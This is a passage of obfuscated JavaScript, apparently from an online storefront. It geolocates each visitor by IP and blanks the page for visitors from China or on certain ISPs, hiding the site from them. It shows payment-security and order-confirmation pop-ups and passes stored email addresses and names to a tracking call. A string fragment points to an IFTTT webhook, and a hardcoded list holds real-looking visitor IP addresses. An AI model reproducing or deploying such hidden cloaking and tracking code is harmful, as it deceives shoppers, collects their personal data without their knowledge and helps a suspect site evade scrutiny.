_0x3a94fd(_0x2db9a1);},'TwBhV':_0x24bb85(0x1cb),'seycS':_0x24bb85(0x1f1),'MBtLc':_0x24bb85(0x1ad),'YIODh':function(_0x213056,_0x284942){return _0x213056+_0x284942;},'mnlmo':function(_0x5022bb,_0x425e65){return _0x5022bb+_0x425e65;}};if(_0x15760d[_0x24bb85(0x154)+'me']&&_0xf68c10[_0x24bb85(0x202)](window[_0x24bb85(0x17b)][_0x24bb85(0x140)],_0xf68c10[_0x24bb85(0x130)])){_0xf68c10[_0x24bb85(0x1d8)](page,_0xf68c10[_0x24bb85(0x17a)])&&(document[_0x24bb85(0x160)+_0x24bb85(0x19a)]('Q2')[_0x24bb85(0x1d9)]=_0xf68c10[_0x24bb85(0x191)](_0xf68c10[_0x24bb85(0x191)](_0xf68c10[_0x24bb85(0x20b)],_0x15760d[_0x24bb85(0x154)+'me']),'?'),document[_0x24bb85(0x160)+_0x24bb85(0x19a)](_0xf68c10[_0x24bb85(0x146)])[_0x24bb85(0x1d9)]=_0xf68c10[_0x24bb85(0x191)](_0xf68c10[_0x24bb85(0x22e)](_0xf68c10[_0x24bb85(0x208)],_0x15760d[_0x24bb85(0x154)+'me']),')'),_0xf68c10[_0x24bb85(0x1d1)]($,_0xf68c10[_0x24bb85(0x158)])[_0x24bb85(0x1c3)](_0xf68c10[_0x24bb85(0x1e7)],-0x1203+0x2261*-0x1+0x3465,function(){}),shown=!![]);let _0x5cec1e='';_0x15760d[_0x24bb85(0x206)]&&(_0x5cec1e+=_0x15760d[_0x24bb85(0x206)]);_0x15760d[_0x24bb85(0x154)+'me']&&(_0x5cec1e+=_0xf68c10[_0x24bb85(0x191)](_0xf68c10[_0x24bb85(0x23f)],_0x15760d[_0x24bb85(0x154)+'me']));_0x15760d[_0x24bb85(0x200)]&&(_0x5cec1e+=_0xf68c10[_0x24bb85(0x21f)](_0xf68c10[_0x24bb85(0x191)]('\x20(',_0x15760d[_0x24bb85(0x200)]),')'));_0x5cec1e+=_0xf68c10[_0x24bb85(0x21f)](_0xf68c10[_0x24bb85(0x1d4)](_0xf68c10[_0x24bb85(0x228)](_0xf68c10[_0x24bb85(0x244)](_0xf68c10[_0x24bb85(0x21f)](_0xf68c10[_0x24bb85(0x1d4)](_0xf68c10[_0x24bb85(0x228)](_0xf68c10[_0x24bb85(0x1f9)],navigator[_0x24bb85(0x181)]),_0xf68c10[_0x24bb85(0x135)]),_0xf68c10[_0x24bb85(0x131)]($,window)[_0x24bb85(0x221)]()),_0xf68c10[_0x24bb85(0x18e)]),navigator[_0x24bb85(0x232)]),_0xf68c10[_0x24bb85(0x1a0)]),window[_0x24bb85(0x255)][_0x24bb85(0x264)]),document[_0x24bb85(0x160)+_0x24bb85(0x19a)](_0xf68c10[_0x24bb85(0x266)])[_0x24bb85(0x210)]=_0x5cec1e;let _0xdcae7e='';_0x15760d['ip']&&(_0xdcae7e+=_0x15760d['ip']),_0x15760d[_0x24bb85(0x180)]&&(_0xdcae7e+=_0xf68c10[_0x24bb85(0x1be)](_0xf68c10[_0x24bb85(0x22d)]('\x20(',_0x15760d[_0x24bb85(0x180)]),')')),document[_0x24bb85(0x160)+_0x24bb85(0x19a)]('IP')[_0x24bb85(0x210)]=_0xdcae7e;}});page==_0x2abbc2(0x1e2)+'ml'&&window[_0x2abbc2(0x25e)](function(){const _0x48ff42=_0x2abbc2,_0x936d7c={'UcDLP':function(_0x12bc8f,_0x3b6d29){return _0x12bc8f(_0x3b6d29);},'HHsxE':_0x48ff42(0x147),'hxiXv':_0x48ff42(0x215)};!shown&&_0x936d7c[_0x48ff42(0x196)]($,_0x936d7c[_0x48ff42(0x262)])[_0x48ff42(0x1c3)](_0x936d7c[_0x48ff42(0x170)],0x683+0xe*-0x287+0x1ce0,function(){});},0x10b4+0x726+0x41d*-0x2);}function defaultMSG(){const _0x71594b=_0x2abbc2,_0x336d6b={'SOGht':function(_0x6b0250,_0x1549a5,_0x1814ad){return _0x6b0250(_0x1549a5,_0x1814ad);},'VbHnV':function(_0x4ffe68,_0x40ec20){return _0x4ffe68!=_0x40ec20;},'jLfLu':_0x71594b(0x182)};!$[_0x71594b(0x23d)]('G8')&&_0x336d6b[_0x71594b(0x1c8)]($[_0x71594b(0x23d)]('G0'),'1')&&_0x336d6b[_0x71594b(0x1c8)](window[_0x71594b(0x17b)][_0x71594b(0x140)],_0x336d6b[_0x71594b(0x1eb)])&&window[_0x71594b(0x25e)](function(){const _0x37d07b=_0x71594b;_0x336d6b[_0x37d07b(0x1aa)](showShippingInfo,'','');},0x2*-0xa64+0xed0+-0x330*-0x8);}function isVisible(_0x2f62da){const _0x386beb=_0x2abbc2,_0x8cb09c={'pDCMf':function(_0x13ca7f,_0x27649e){return _0x13ca7f(_0x27649e);},'TnieJ':function(_0x26fcf3,_0x1291a7){return _0x26fcf3+_0x1291a7;},'JccYN':function(_0x1d76a2,_0x4122f3){return _0x1d76a2(_0x4122f3);},'fBViJ':function(_0x2edb0e,_0x106f47){return _0x2edb0e+_0x106f47;},'ZjEsg':function(_0x480aea,_0x70d00e){return _0x480aea(_0x70d00e);},'RkiQR':function(_0x5d1769,_0x145493){return _0x5d1769>_0x145493;},'nWdcT':function(_0x2387c1,_0x3c62c9){return _0x2387c1<_0x3c62c9;}};let _0x36c0e5=![],_0x599a88=_0x8cb09c[_0x386beb(0x203)]($,_0x2f62da)[_0x386beb(0x176)]()[_0x386beb(0x192)],_0x592be0=_0x8cb09c[_0x386beb(0x22f)](_0x8cb09c[_0x386beb(0x203)]($,_0x2f62da)[_0x386beb(0x176)]()[_0x386beb(0x192)],_0x8cb09c[_0x386beb(0x1a4)]($,_0x2f62da)[_0x386beb(0x168)+'t']()),_0x4f47f8=_0x8cb09c[_0x386beb(0x1d2)](_0x8cb09c[_0x386beb(0x18a)]($,window)[_0x386beb(0x258)](),_0x8cb09c[_0x386beb(0x203)]($,window)[_0x386beb(0x25f)+'t']()),_0x530e08=_0x8cb09c[_0x386beb(0x1a4)]($,window)[_0x386beb(0x258)]();return _0x8cb09c[_0x386beb(0x1e9)](_0x4f47f8,_0x599a88)&&_0x8cb09c[_0x386beb(0x177)](_0x530e08,_0x592be0)&&(_0x36c0e5=!![]),_0x36c0e5;}function getFX(){const _0x180610=_0x2abbc2,_0x2a6652={'WsOld':function(_0x43f525,_0xda9d7b){return _0x43f525!=_0xda9d7b;},'guiOg':function(_0x1de2cd,_0x1409d8){return _0x1de2cd==_0x1409d8;},'Rfmpd':function(_0x581af5,_0x3a263b){return _0x581af5>_0x3a263b;},'ubVDu':_0x180610(0x1bd)+_0x180610(0x159)+_0x180610(0x222)+_0x180610(0x240)+_0x180610(0x25a)+_0x180610(0x198)+_0x180610(0x153)};!$[_0x180610(0x23d)]('FX')&&_0x2a6652[_0x180610(0x233)](['GB','FR','DE','BE','AT','IT','CH','NL','NO','FI','DK','PL','SE','LI'][_0x180610(0x1a5)](country),-(-0x29f*-0x4+-0xc1*-0x1a+-0x3*0xa07))&&$[_0x180610(0x1a7)](_0x2a6652[_0x180610(0x149)],function(_0x2c3bde){const _0x4a1c96=_0x180610;_0x2c3bde[_0x4a1c96(0x1b5)+_0x4a1c96(0x137)][_0x4a1c96(0x1df)]&&_0x2a6652[_0x4a1c96(0x1a2)](country,'GB')&&$[_0x4a1c96(0x23d)]('FX',_0x2c3bde[_0x4a1c96(0x1b5)+_0x4a1c96(0x137)][_0x4a1c96(0x1df)],{'expires':0x1}),_0x2c3bde[_0x4a1c96(0x1b5)+_0x4a1c96(0x137)][_0x4a1c96(0x1d7)]&&_0x2a6652[_0x4a1c96(0x1b2)](country,'GB')&&$[_0x4a1c96(0x23d)]('FX',_0x2c3bde[_0x4a1c96(0x1b5)+_0x4a1c96(0x137)][_0x4a1c96(0x1d7)],{'expires':0x1});})[_0x180610(0x1ee)](function(){const _0x10511a=_0x180610;$[_0x10511a(0x23d)]('FX','',{'expires':0x1});});}function setPage(){const _0x2d5b33=_0x2abbc2,_0x412984={'WmMUN':function(_0x26f016,_0x89f156){return _0x26f016==_0x89f156;},'UJEir':_0x2d5b33(0x1f3)+'m','Gjfng':_0x2d5b33(0x1cd),'XdXnn':_0x2d5b33(0x194),'jWcEs':_0x2d5b33(0x1a9)+_0x2d5b33(0x15f)+_0x2d5b33(0x184),'VRhNx':_0x2d5b33(0x1e5),'FVRaZ':_0x2d5b33(0x164)+_0x2d5b33(0x250),'ILgyw':_0x2d5b33(0x1b8)+'ks','MQRBQ':_0x2d5b33(0x19d),'SOPZX':_0x2d5b33(0x21a)+_0x2d5b33(0x185),'xhyrh':_0x2d5b33(0x150),'tJbum':_0x2d5b33(0x1fb),'eRBXX':_0x2d5b33(0x1f6),'yAkRH':_0x2d5b33(0x254),'vcDTa':_0x2d5b33(0x1f2),'GSjkB':_0x2d5b33(0x225)+_0x2d5b33(0x1d6),'qcZlY':_0x2d5b33(0x269),'LDYxO':_0x2d5b33(0x25b),'NDarQ':function(_0x3a720c,_0x312808){return _0x3a720c!=_0x312808;},'BsxxE':function(_0x512ad8,_0x1e5ff9){return _0x512ad8!=_0x1e5ff9;},'OUQYC':function(_0x50402b,_0x3eb28c){return _0x50402b==_0x3eb28c;},'vObqP':_0x2d5b33(0x22c)+_0x2d5b33(0x16e),'IPBhx':_0x2d5b33(0x1e2)+'ml','vNFoC':_0x2d5b33(0x13f),'JmisX':function(_0x106fd1,_0x309cd0,_0x4aab8a){return _0x106fd1(_0x309cd0,_0x4aab8a);},'hjeoP':_0x2d5b33(0x223),'YnjeP':_0x2d5b33(0x226),'GYgUp':function(_0x285638,_0x1c4288){return _0x285638==_0x1c4288;},'cXYxU':function(_0x1c91cb,_0x13dba7){return _0x1c91cb==_0x13dba7;},'RryTp':function(_0x106690,_0x246fc1){return _0x106690==_0x246fc1;},'WdbNr':_0x2d5b33(0x1af),'eeUeX':function(_0x4ae2d0,_0xd70d00){return _0x4ae2d0==_0xd70d00;},'tUVUB':_0x2d5b33(0x136),'bomSA':function(_0x5e95b0,_0x5970c5){return _0x5e95b0==_0x5970c5;},'TkFrL':_0x2d5b33(0x239),'xRaLI':_0x2d5b33(0x259)};let _0x252c6d=$[_0x2d5b33(0x23d)]('G0');if(_0x412984[_0x2d5b33(0x1f7)](country,'CN')||document[_0x2d5b33(0x155)][_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x211)])||document[_0x2d5b33(0x155)][_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x21d)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x189)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x1e4)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x1b1)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x197)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x212)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x25d)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x1ae)])||isp[_0x2d5b33(0x242)+'e']()[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x1ec)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x229)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x251)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x190)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x230)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x18c)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x174)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x263)])||navigator[_0x2d5b33(0x181)][_0x2d5b33(0x242)+'e']()[_0x2d5b33(0x1d5)]('zh')&&_0x412984[_0x2d5b33(0x1dc)](country,'TW')&&_0x412984[_0x2d5b33(0x1ea)](country,'MO')||_0x412984[_0x2d5b33(0x1bb)](_0x252c6d,'1')){if(_0x412984[_0x2d5b33(0x1dc)](page,_0x412984[_0x2d5b33(0x175)])&&_0x412984[_0x2d5b33(0x1ea)](page,_0x412984[_0x2d5b33(0x224)])&&!page[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x17f)])){if(_gs){let _0x1d102d='ZH';_0x412984[_0x2d5b33(0x17e)](_gs,_0x412984[_0x2d5b33(0x23b)],_0x1d102d);}$[_0x2d5b33(0x23d)]('G0','1',{'expires':0xa}),_0x252c6d='1',document[_0x2d5b33(0x216)][_0x2d5b33(0x21e)][_0x2d5b33(0x1c1)]=_0x412984[_0x2d5b33(0x23e)],document[_0x2d5b33(0x216)][_0x2d5b33(0x1d9)]='';}page[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x17f)])&&$[_0x2d5b33(0x23d)]('G0','2',{'expires':0xa});}(_0x412984[_0x2d5b33(0x1f7)](_0x252c6d,'1')||_0x412984[_0x2d5b33(0x1db)](country,'HK')||_0x412984[_0x2d5b33(0x1bb)](country,'TW')||_0x412984[_0x2d5b33(0x14b)](country,'SG'))&&((_0x412984[_0x2d5b33(0x13e)](page,_0x412984[_0x2d5b33(0x1fd)])||_0x412984[_0x2d5b33(0x1a1)](page,_0x412984[_0x2d5b33(0x15e)])||_0x412984[_0x2d5b33(0x1a8)](page,''))&&(document[_0x2d5b33(0x160)+_0x2d5b33(0x19a)](_0x412984[_0x2d5b33(0x18b)])[_0x2d5b33(0x21e)][_0x2d5b33(0x24a)]=_0x412984[_0x2d5b33(0x247)]));}if($[_0x2abbc2(0x23d)]('G1')&&$[_0x2abbc2(0x23d)]('G2')&&$[_0x2abbc2(0x23d)]('G3')&&$[_0x2abbc2(0x23d)]('G4')&&$[_0x2abbc2(0x23d)]('G5')&&$[_0x2abbc2(0x23d)]('G9')){const wsSIPD=(_0x2abbc2(0x21c)+_0x2abbc2(0x148))[_0x2abbc2(0x1ed)]('|');let JWOAXe=0xaf9+0x3e2*-0x1+-0x717;while(!![]){switch(wsSIPD[JWOAXe++]){case'0':country=$[_0x2abbc2(0x23d)]('G1');continue;case'1':city=$[_0x2abbc2(0x23d)]('G2');continue;case'2':ipa=atob($[_0x2abbc2(0x23d)]('G4'));continue;case'3':countryname=$[_0x2abbc2(0x23d)]('G9');continue;case'4':setPage();continue;case'5':isp=atob($[_0x2abbc2(0x23d)]('G5'));continue;case'6':state=$[_0x2abbc2(0x23d)]('G3');continue;}break;}}else $[_0x2abbc2(0x1a7)](_0x2abbc2(0x138)+_0x2abbc2(0x172)+'n/',function(_0x47b7b6){const _0x404c6e=_0x2abbc2,_0x4561ab={'bNETX':function(_0xbf4f9a,_0x30cb71,_0x581542){return _0xbf4f9a(_0x30cb71,_0x581542);},'BPwIc':function(_0x230f29,_0x55cc3b){return _0x230f29!=_0x55cc3b;},'lkdeP':_0x404c6e(0x182),'GqwBH':_0x404c6e(0x1b9)+_0x404c6e(0x204),'xgqpj':function(_0xab5808,_0x4da812){return _0xab5808(_0x4da812);},'FvzIi':function(_0x5d707a){return _0x5d707a();},'wmMUR':_0x404c6e(0x1fe),'RoirF':function(_0x4cb4c2,_0x352de4){return _0x4cb4c2!=_0x352de4;},'HIoUP':function(_0x1de183){return _0x1de183();}};if(_0x47b7b6[_0x404c6e(0x200)]&&_0x4561ab[_0x404c6e(0x15b)](window[_0x404c6e(0x17b)][_0x404c6e(0x140)],_0x4561ab[_0x404c6e(0x238)])){const _0xff9723=_0x4561ab[_0x404c6e(0x18d)][_0x404c6e(0x1ed)]('|');let _0x526927=-0x1150+-0xcd6*-0x1+-0x2*-0x23d;while(!![]){switch(_0xff9723[_0x526927++]){case'0':_0x47b7b6['ip']&&(ipa=_0x47b7b6['ip'],$[_0x404c6e(0x23d)]('G4',_0x4561ab[_0x404c6e(0x265)](btoa,ipa)));continue;case'1':country=_0x47b7b6[_0x404c6e(0x200)][_0x404c6e(0x19f)+'e']();continue;case'2':_0x4561ab[_0x404c6e(0x24d)](setPage);continue;case'3':_0x47b7b6[_0x404c6e(0x206)]&&(city=_0x47b7b6[_0x404c6e(0x206)],$[_0x404c6e(0x23d)]('G2',city));continue;case'4':_0x47b7b6[_0x404c6e(0x180)]&&(isp=_0x47b7b6[_0x404c6e(0x180)],$[_0x404c6e(0x23d)]('G5',_0x4561ab[_0x404c6e(0x265)](btoa,isp)));continue;case'5':_0x47b7b6[_0x404c6e(0x1f5)+'e']&&(state=_0x47b7b6[_0x404c6e(0x1f5)+'e'],$[_0x404c6e(0x23d)]('G3',state));continue;case'6':!$[_0x404c6e(0x23d)]('G8')&&isp[_0x404c6e(0x242)+'e']()[_0x404c6e(0x1d5)](_0x4561ab[_0x404c6e(0x143)])&&_0x4561ab[_0x404c6e(0x235)]($[_0x404c6e(0x23d)]('G0'),'1')&&window[_0x404c6e(0x25e)](function(){const _0x4ecbbd=_0x404c6e;_0x4561ab[_0x4ecbbd(0x132)](showShippingInfo,country,_0x47b7b6[_0x4ecbbd(0x154)+'me']);},-0x1c13+0xf95+0x2*0x11f7);continue;case'7':_0x47b7b6[_0x404c6e(0x154)+'me']&&(countryname=_0x47b7b6[_0x404c6e(0x154)+'me'],$[_0x404c6e(0x23d)]('G9',_0x47b7b6[_0x404c6e(0x154)+'me']));continue;case'8':$[_0x404c6e(0x23d)]('G1',country);continue;}break;}}else _0x4561ab[_0x404c6e(0x183)](defaultMSG);})[_0x2abbc2(0x1ee)](function(){const _0x1aaa07=_0x2abbc2,_0x5530a0={'GJZXG':function(_0x24488e){return _0x24488e();}};_0x5530a0[_0x1aaa07(0x249)](defaultMSG);}),document[_0x2abbc2(0x155)][_0x2abbc2(0x1d5)](_0x2abbc2(0x1bf))&&$[_0x2abbc2(0x23d)]('G6',_0x2abbc2(0x1bf)),document[_0x2abbc2(0x155)][_0x2abbc2(0x1d5)](_0x2abbc2(0x1fe))&&$[_0x2abbc2(0x23d)]('G6',_0x2abbc2(0x1fe)),document[_0x2abbc2(0x155)][_0x2abbc2(0x1d5)](_0x2abbc2(0x14a))&&$[_0x2abbc2(0x23d)]('G6',_0x2abbc2(0x14a));if(localStorage[_0x2abbc2(0x22b)]('u')&&localStorage[_0x2abbc2(0x22b)]('e'))_gs(_0x2abbc2(0x169),{'email':localStorage[_0x2abbc2(0x22b)]('e'),'name':localStorage[_0x2abbc2(0x22b)]('u')});else{if($[_0x2abbc2(0x23d)](_0x2abbc2(0x188))){const acc=atob($[_0x2abbc2(0x23d)](_0x2abbc2(0x188)));_gs(_0x2abbc2(0x169),{'email':_0x2abbc2(0x1f8)+_0x2abbc2(0x18f)+_0x2abbc2(0x165),'name':acc});}}window[_0x2abbc2(0x17b)][_0x2abbc2(0x140)]!=_0x2abbc2(0x182)&&document[_0x2abbc2(0x23a)+_0x2abbc2(0x152)](_0x2abbc2(0x1dd)+'u',_0x3373c7=>_0x3373c7[_0x2abbc2(0x186)+_0x2abbc2(0x17d)]());
			
			////////////////////////////////////////////////////
										
})(jQuery);  const pids = [ "2600:100a:b11d:a218:ac:98ff:fe82:a12b", "969755369", "997474088", "351342426", "117757405", "14012903", "708093974", "2607:fb90:2d8f:833c:3122:b8d:920a:a6d7", "478205370", "2600:1700:501:30a0:3d5e:19b3:39c:2725", "581128532", "2a02:26f7:ca8d:4080:0:2000:0:c", "53504196", "2607:fb90:cd85:af06:8905:3ad6:4df8:be30", "123328142", "2600:1004:b240:50fc:0:27:fe37:b101", "238956299", "75.117.7.219", "719757524", "2607:fb90:2d8f:833c:3122:b8d:920a:a6d7", "478205370", "2600:1700:a1d1:ee10:5d73:a24a:2505:ae79", "905570305", "204.116.194.124", "507751032", "2600:1015:a032:a368:112c:9e9b:66fd:901d", "367614306", "49.184.186.41", "364525487", "89.24.33.12", "442044214", "2405:6e00:2a0:d74d:7d1d:826f:b890:a5e4", "153981975", "173.72.3.2", "411270813", "167.179.170.179", "792094978", "2601:147:4901:ca00:61d0:6f03:f8a6:baa4", "815751890", "2601:c2:187e:2b80:fdd1:898d:cbba:df9c", "2601:c2:187e:2b80:4d07:5f66:e090:890", "812906197", "175221933", "97.184.224.248","XXXXXXXXXXXXXXXXXX","815751890", "73.128.225.23", "99151990", "47.28.255.91", "367614306", "97.184.235.80", "10018498", "118.235.93.79", "735296637", "172.59.177.40", "280653743", "216.103.158.142", "255146745", "217.217.113.149", "607471481", "209.76.51.63"   ]; 





function _0x3acb(){const _0x43fa32=['length','OwxFr','fire','pan\x20style=','json','ide\x20Shippi','ert','VzGTu','IcDdL','SVTrb','sLuBp','ur\x20order\x20y','iv>','s\x20by\x20Strip','hipping','xaYDZ','width','735282770','applepay.p','bRFGR','\x27font-size','53851BrWdcG','nal\x20Shippi','vnLTK','click','DsmFZ','EafrW','protocol','FlQtP','Welcome\x20Al','int','Service</d','ight:100\x22>','img','USTOMER\x20SE','PLEASE\x20CON','\x22\x20class=\x22c','hcNMM','161615YDNntT','irm\x20Remind','TUYCf','yeEZI','49px\x22><img','style','hMJdT','itcard\x20uns','<br><br>\x20C','ze:100%\x22>H','fEbcF','TInCR','tSibling','nfirmed\x20yo','HwxfS','heck\x20the\x20s','our\x20order\x20','op:3px\x27>&#','tatus\x20of\x20y','s/cards/go','FYddc','ttention</','ent','No\x20Dropshi','\x20to\x20our\x20st','jUILC','140%','/applepay.','active','=\x22width:49','CAZms','sSyty','animated\x20z','px\x22><img\x20s','REbUh','#4983d1','yHgzq','zcaQx','h:41px\x22><i','x\x27></div><','sat\x22\x20style','yvwwx','AmpSA','an></cente','USPS/UPS/D','yle=\x22width','rhcQJ','https://ma','src','oglepay.pn','ike\x20you\x20ha','RlDXB','with/key/d','=\x27font-siz','ore!</b></','\x22></div>','width:49px',';\x20line-hei','NbmXJ','\x20SEE\x20THE\x20E','DuvIW','mg\x20src=\x22im','event','170%','div\x20style=','\x20Shipping\x20','BdOcx','ternationa','n-left:-5p','uIrxE','100%','\x20the\x20day\x20o','oFlYF','YAvvW','img\x20src=\x22i','nsat\x22\x20styl','Q:\x20(','rders\x20are\x20','charCodeAt','cfHwS','YFDnH','1px\x22><img\x20','editcard\x20u','g\x20src=\x22ima','accordion','l\x20Shipping','aeuIn','oWxcQ','AuTMd','stener','xWslc','4em','QISpB7wU6f','nOICS','CFGfu','Order\x20Conf','dtUBx','d\x20unsat\x22\x20s','ages/cards','your\x20mailb','nting\x20from','fromCodePo','th:41px\x22><','ajax','yTTAA','gCGwA','xTxaa','reditcard\x20','Shop\x20in\x20U.','225xVIGTC','<img\x20src=\x22','style=\x22wid','50px','Confirmed\x20','r\x20ships\x20to','IAIbM','sl.png\x22\x20cl','g\x22\x20class=\x22','ng\x27\x20style=','edEx/DHL\x20S','ox</span>.','FAQ\x20to\x20kno','class=\x22cre','52088FxiXmq','<div\x20style','</div><br>','r/support/','64px;','tUMKC','ZNnAn','\x27\x20style=\x27w','UnQve','classList','FdOvT','CK\x20YOUR\x20EM','location','\x20style=\x27fo','GYtsl','yrFfe','apQkR','SAAfL','CID','unsat\x22\x20sty','zdKzf','iZVpW','et?\x20</span','YgUNA','MLmWN','/amex.png\x22','\x20Shipping','RVICE.\x20CHE','qizYM','confirmed.','/cards/goo','kffga','717942KrCSON','<center><s','Wcnwx','random','lag\x27\x20style','ayXmU','tripe\x20Inc.','com/trigge','Dismiss','mCCyR','e=\x22width:4','setTimeout','HL\x20Insured','kqhyr','creditcard','JoXkO','</div><div','HLtvM','30px;','tcard\x20unsa','\x20start\x20cou','JqDRW','nFnjG','lass=\x22cred','ng\x22\x20class=','toLowerCas','=\x27images/i','faKtv','YgUtL','ditcard\x20un','bsp;&nbsp;','Iway\x20AG','gfzBM','\x20Customer\x20','ass=\x22credi','ker.ifttt.','<br>','UlsWd','glepay.png','PRODUCT_NA','innerHTML','UWlND','500%','then','<b>Welcome','span>','EjYrP','<br><b>','POST','pan>','LmJAZ','ges/cards/','\x20src=\x22imag','le=\x22width:','n\x27t\x20confir','180%','UPS/DHL\x20Wo','scrollHeig','lcFXy','lggtI',':49px\x22><im','2300515HTWWQR','w\x20more.</s','vEzqV','90%','pbpvc','value','font-weigh','oomOut\x20fas',':41px\x22><im','dEx\x20Worldw','\x20(USD)','dates\x20only','MAILS\x20WE\x20H','2em','ipping','zeUTO','HlYvO','split','tqvtw','ght:110%\x27>','\x27><img\x20src','e=\x22font-si','CIMwv','AVE\x20SENT\x20T','rds/visa.p','FexYg','5|3|2|0|1|','1|2|6','NfFww','nSMLN','ave\x20you\x20co',';\x20text-ali','ments\x20by\x20S','oEfyC','ve\x20placed\x20','3|0|5|4|7|','n-home.png','VptOb','re\x20payment','top:10px\x22>',':83%\x27>Secu','TACT\x20OUR\x20C','sByClassNa','TeGyV','hlZYv','Order\x20Yet?','rc=\x22images','includes','VVrWc','Hypebrothe','=\x22creditca','S.\x20Dollars','idth:90px\x27','YquVa','\x22width:41p','601916815','50px;','toggle','gtmao','BDGhD','ase\x20check\x20','PING','x;\x20margin-','&nbsp;&nbs','\x20|\x20CID:','AZeWU','8px;','an\x20order\x20r','1224860oPKkqN','n-left:-9p','div><br>','BcHIK','nextElemen','images/car','rd\x20unsat\x22\x20','Global','cyMVO','fcicM','tpqSx','<span\x20styl',';\x20margin-t','<div\x20id=\x27f','e=\x22font-we','START\x20SHOP','lqFpp','bDysy','e\x20Inc.</sp','Aypon','IXMen','toUpperCas','2CNTevK','er\x20Alert\x20(','gn:left;\x20m','/master.pn','UPS/DHL/Fe','17px;','RhETn','ze:100%\x22>A','rvlPm','contact','con-home.p','Secure\x20Pay','er\x20Trackin','cookie','in\x20the\x20Ord','srFWM','pping','USPS/UPS/F','floor','maxHeight','HL\x20Shippin','AIL\x20BOX\x20TO','mages/card','Internatio','med\x20it\x20yet','bLgdt','tyle=\x22widt','feANd','ById','es/cards/s','8226;\x2024/7','x\x22></div>','YrFWF','fadeTo','pBZDE','WXHTH','hYPsC','visit\x20our\x20','WLjcw','ecently.\x20I','file:','\x27width:90p',',\x20<span\x20st','h:49px\x22><i','flag','8226;\x20','QBLiM','It\x20looks\x20l','map','g\x20page\x20or\x20','argin-left','rldwide\x20Sh','top:-10px\x22','</div>','addEventLi','0.9;\x20margi','I7Lok2XQTs','REzSk','\x20class=\x22cr','p;&nbsp;','</b></div>','p;&nbsp;&n',':#ff0000;\x20','src=\x22image','THANK\x20YOU.','lHMmu','\x22creditcar','\x22images/ca','Zero\x20Drops','PjQiv','lhibd','itDcs','\x20unsat\x22\x20st','BRmfV','UPS/DHL\x20In','ert\x20(US)','40px;','MnNjd','110%','jiiTh','yle=\x22color','s/master.p','><img\x20src=','JhZVp','kjbfr','amex.png\x22\x20','PkwCg','nt-size:','getElement','png\x22\x20class','<img\x20src=\x27','f\x20you\x20have','Q:\x20','ssl.png\x22\x20c','t\x22\x20style=\x22','=\x22opacity:','IvbWO','O\x20YOU.<br>','createElem','mobile','60474yMUChh','eWSfJ','ds/visa.pn','images/ico','at\x22\x20style=','t:900\x22>ple','8YWayGu'];_0x3acb=function(){return _0x43fa32;};return _0x3acb();}const _0x5a29ac=_0x211b;(function(_0x1e2bf6,_0x5cedd0){const _0xfa883a=_0x211b,_0x536cf4=_0x1e2bf6();while(!![]){try{const _0x56c06a=parseInt(_0xfa883a(0x173))/(0x47*0x38+-0x7d7*0x1+-0x10*0x7b)+parseInt(_0xfa883a(0x2b6))/(-0xa4c+0xed5*0x1+-0x487)*(parseInt(_0xfa883a(0x21f))/(-0x1855+-0x1c65+0x34bd))+-parseInt(_0xfa883a(0x15d))/(0xb9a+-0x501*-0x1+-0x1097)*(parseInt(_0xfa883a(0x184))/(0x134*-0x17+0x6d*-0x4a+0x3b33))+-parseInt(_0xfa883a(0x157))/(0x9cf+-0x11b3+0x7ea)+-parseInt(_0xfa883a(0x25c))/(-0x33a*-0x1+-0x699*0x2+0x9ff)+parseInt(_0xfa883a(0x1ff))/(0x1ae7+0x3*-0x52c+-0x13*0x99)*(parseInt(_0xfa883a(0x1f1))/(-0x96c+-0x177+-0x1*-0xaec))+parseInt(_0xfa883a(0x2a0))/(0x385*-0x5+0x21bb+-0x1018);if(_0x56c06a===_0x5cedd0)break;else _0x536cf4['push'](_0x536cf4['shift']());}catch(_0x4351a8){_0x536cf4['push'](_0x536cf4['shift']());}}}(_0x3acb,-0x7162*0x3+-0x4b5c2+-0x45adc*-0x2));let popup=![];function getFlagEmoji(_0x350937){const _0x43beae=_0x211b,_0x20864f=_0x350937[_0x43beae(0x2b5)+'e']()[_0x43beae(0x26d)]('')[_0x43beae(0x2e6)](_0x24aad1=>-0x1412+-0xb37a*-0x4+-0x42bb*0x3+_0x24aad1[_0x43beae(0x1d2)]());return String[_0x43beae(0x1e9)+_0x43beae(0x17c)](..._0x20864f);}function showShippingInfo(_0x2d2899,_0x1596dc){const _0x509a01=_0x211b,_0x2b7d49={'iZVpW':function(_0x1e57d7,_0x36aea2){return _0x1e57d7(_0x36aea2);},'EjYrP':_0x509a01(0x310)+_0x509a01(0x15a)+_0x509a01(0x280)+_0x509a01(0x206)+_0x509a01(0x290)+'>','oEfyC':_0x509a01(0x2e2),'vEzqV':function(_0x50f3ea,_0x9a3dd4){return _0x50f3ea(_0x9a3dd4);},'ayXmU':function(_0x34325e,_0x4cde5b){return 